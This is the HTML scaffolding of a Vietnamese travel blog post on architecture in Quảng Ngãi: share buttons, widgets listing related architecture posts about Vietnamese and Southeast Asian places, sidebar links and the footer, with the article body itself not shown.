                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&title=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất&body=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&name=Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html&text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div>
                                        <div class="td-social-but-text">Mix</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-digg"></i></div>
                                        <div class="td-social-but-text">Digg</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t%0D%0Ahttps://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Ki%E1%BA%BFn+tr%C3%BAc+%C4%91%E1%BA%B9p+t%E1%BA%A1i+Qu%E1%BA%A3ng+Ng%C3%A3i+%C4%91%C6%B0%E1%BB%A3c+kh%C3%A1ch+du+l%E1%BB%8Bch+gh%C3%A9+th%C4%83m+nhi%E1%BB%81u+nh%E1%BA%A5t https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Bài viết trước</span><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-binh-dinh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">Kiến trúc đẹp tại Bình Định được khách du lịch ghé thăm nhiều nhất</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Bài viết sau</span><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-binh-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html">Kiến trúc đẹp tại Quảng Bình được khách du lịch ghé thăm nhiều nhất</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://nguyenkieuvietnhu.com/author/capheden"><img alt='' src='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab462b38db369216cf7965cd6b86a414407919fd4e5b3bf81c01652beffa268f?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span></div><div class="td-author-url"><a href="https://nguyenkieuvietnhu.com">https://nguyenkieuvietnhu.com</a></div><div class="td-author-description">"Hai mươi năm về sau bạn sẽ hối hận về những gì bạn không làm hơn là những gì bạn làm. Vậy nên hãy tháo dây, nhổ neo ra khỏi bến đỗ an toàn. Hãy để cánh buồm của bạn đón trọn lấy gió...thám hiểm, mơ mộng và khám phá!"</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Cà Phê Đen"></span><meta itemprop="datePublished" content="2021-07-14T20:36:15+00:00"><meta itemprop="dateModified" content="2021-10-05T11:06:15+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-quang-ngai-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-6.png"></span><meta itemprop="name" content="Blog&#039;s Nguyễn Kiều Việt Như"></span><meta itemprop="headline " content="Kiến trúc đẹp tại Quảng Ngãi được khách du lịch ghé thăm nhiều nhất"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-quang-ngai-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="799"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_12_6969e299a4bf9_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_12_6969e299a4bf9" ><script>var block_td_uid_12_6969e299a4bf9 = new tdBlock();
block_td_uid_12_6969e299a4bf9.id = "td_uid_12_6969e299a4bf9";
block_td_uid_12_6969e299a4bf9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_12_6969e299a4bf9_rand","td_column_number":3,"live_filter_cur_post_id":8392,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6969e299a4bf9_rand","tdc_css_class_style":"td_uid_12_6969e299a4bf9_rand_style"}';
block_td_uid_12_6969e299a4bf9.td_column_number = "3";
block_td_uid_12_6969e299a4bf9.block_type = "td_block_related_posts";
block_td_uid_12_6969e299a4bf9.post_count = "3";
block_td_uid_12_6969e299a4bf9.found_posts = "63";
block_td_uid_12_6969e299a4bf9.header_color = "";
block_td_uid_12_6969e299a4bf9.ajax_pagination_infinite_stop = "";
block_td_uid_12_6969e299a4bf9.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_12_6969e299a4bf9);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_13_6969e299a59c1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_12_6969e299a4bf9" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_14_6969e299a59c4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_12_6969e299a4bf9" href="#">TÁC GIẢ</a></h4><div id=td_uid_12_6969e299a4bf9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-tphcm.jpg"  width="200" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-sai-gon-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Sài Gòn được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/ha-noi7-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-ha-noi-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Hà Nội được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="[data-uri]" alt="" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/08/kien-truc-thua-thien-hue1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-hue-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Huế được khách du lịch ghé thăm nhiều nhất</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_6969e299a4bf9" data-td_block_id="td_uid_12_6969e299a4bf9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_6969e299a4bf9" data-td_block_id="td_uid_12_6969e299a4bf9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget widget_search"><h4 class="td-block-title"><span>TÌM KIẾM</span></h4><form method="get" class="td-search-form-widget" action="https://nguyenkieuvietnhu.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_8 widget widget_block"><a href="https://kangenktb.vn/danh-muc/may-nuoc-dien-giai/" target="_blank">Máy nước điện giải</a><br>
<a href="https://kangenktb.vn/nuoc-kangen/" target="_blank">Nước kangen</a><br>
<a href="https://kangenktb.vn/" target="_blank">Máy kangen</a><br>
<a href="https://bemedia.digital/truyen-thong-duoc/" target="_blank">Truyền thông ngành dược</a><br>
<a href="https://bemedia.digital/marketing-duoc-pham/" target="_blank">Marketing dược phẩm </a><br>
<a href="https://nhamayduocphamgmp.com/nha-may-chuan-gmp-la-terre-france-tot-nhat-tren-thi-truong-mien-nam.html" target="_blank">Nhà máy chuẩn GMP</a><br>
<a href="https://nhamayduocphamgmp.com/" target="_blank">Nhà máy gia công tpcn </a><br>
<a href="https://vietthanhcong.com/san-phang-ult-la-gi-xu-huong-thiet-ke-thi-cong-san-phang-ult-hien-dai/" target="_blank">Sàn phẳng ult </a><br>
<a href="https://vietthanhcong.com/thiet-ke-thi-cong-san-phang-uboot-giai-phap-ket-cau-thong-minh-cho-cong-trinh/" target="_blank">Sàn phẳng uboot </a><br>
</p></aside><aside class="td_block_template_8 widget widget_block"><p><a href="https://go.isclix.com/deep_link/4348612370971043289?url=https%3A%2F%2Fwww.vinabook.com%2F" target="_blank"> <img decoding="async" src="https://s3-ap-southeast-1.amazonaws.com/images.accesstrade.vn/5ef059938ba799aaa845e1c2e8a762bd/3270_690x308_20160422105224447.jpg"> </a></p></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_15_6969e299a6e34_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_6969e299a6e34" ><script>var block_td_uid_15_6969e299a6e34 = new tdBlock();
block_td_uid_15_6969e299a6e34.id = "td_uid_15_6969e299a6e34";
block_td_uid_15_6969e299a6e34.atts = '{"sort":"popular","custom_title":"B\u00c0I VI\u1ebeT XEM NHI\u1ec0U","limit":"6","header_color":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6969e299a6e34_rand","separator":"","block_template_id":"","category_id":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6969e299a6e34_rand","tdc_css_class_style":"td_uid_15_6969e299a6e34_rand_style"}';
block_td_uid_15_6969e299a6e34.td_column_number = "1";
block_td_uid_15_6969e299a6e34.block_type = "td_block_21";
block_td_uid_15_6969e299a6e34.post_count = "6";
block_td_uid_15_6969e299a6e34.found_posts = "156";
block_td_uid_15_6969e299a6e34.header_color = "";
block_td_uid_15_6969e299a6e34.ajax_pagination_infinite_stop = "";
block_td_uid_15_6969e299a6e34.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_15_6969e299a6e34);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>BÀI VIẾT XEM NHIỀU</span></h4></div><div id=td_uid_15_6969e299a6e34 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-cam-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-campuchia-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Campuchia được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Campuchia là một quốc gia nằm trên bán đảo Đông Dương ở vùng Đông Nam Á, giáp với vịnh Thái Lan ở phía Nam,...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-lao-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-lao-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Lào được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Lào là một quốc gia không giáp biển duy nhất tại vùng Đông Nam Á với phía tây bắc giáp với Myanmar và Trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-dep-tai-singapore-100-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-singapore-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Singapore được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Singapore là một đảo quốc tại Đông Nam Á, nằm ngoài khơi mũi phía nam của bán đảo Mã Lai và cách xích đạo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-da-nang1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-da-nang-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Đà Nẵng được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Đà Nẵng là một thành phố trực thuộc trung ương, nằm trong vùng Duyên hải Nam Trung Bộ Việt Nam, là thành phố trung...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-can-tho-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-can-tho-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Cần Thơ được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Cần Thơ là một thành phố trực thuộc trung ương của Việt Nam, là thành phố hiện đại và phát triển nhất ở Đồng...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" class="td-image-wrap" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất"><img class="entry-thumb" src="" alt="" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất" data-type="image_tag" data-img-url="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/05/kien-truc-myanmar-100-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nguyenkieuvietnhu.com/kien-truc-dep-tai-myanmar-duoc-khach-du-lich-ghe-tham-nhieu-nhat.html" rel="bookmark" title="Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất">Kiến trúc đẹp tại Myanmar được khách du lịch ghé thăm nhiều nhất</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://nguyenkieuvietnhu.com/author/capheden">Cà Phê Đen</a></span>                                                        </div>

                <div class="td-excerpt">
                    Myanmar là một quốc gia có chủ quyền tại Đông Nam Á. Myanmar có biên giới với Bangladesh, Ấn Độ, Trung Quốc, Lào và...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://nguyenkieuvietnhu.com/"><img class="td-retina-data" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" data-retina="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/06/logo-viet-nhu-10.png" alt="" title="" width="250" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>GIỚI THIỆU</span></div>Nguyễn Kiều Việt Như là một Blog cá nhân với mục đích chia sẻ những công trình kiến trúc đặc trưng và những địa điểm du lịch ấn tượng tại Việt Nam cũng như trên Thế Giới. Song đó, là để lưu lại những khoảnh khắc của "tuổi trẻ", những chuyến đi của "thanh xuân" trên khắp mọi miền tổ quốc...!!!

<br><br>

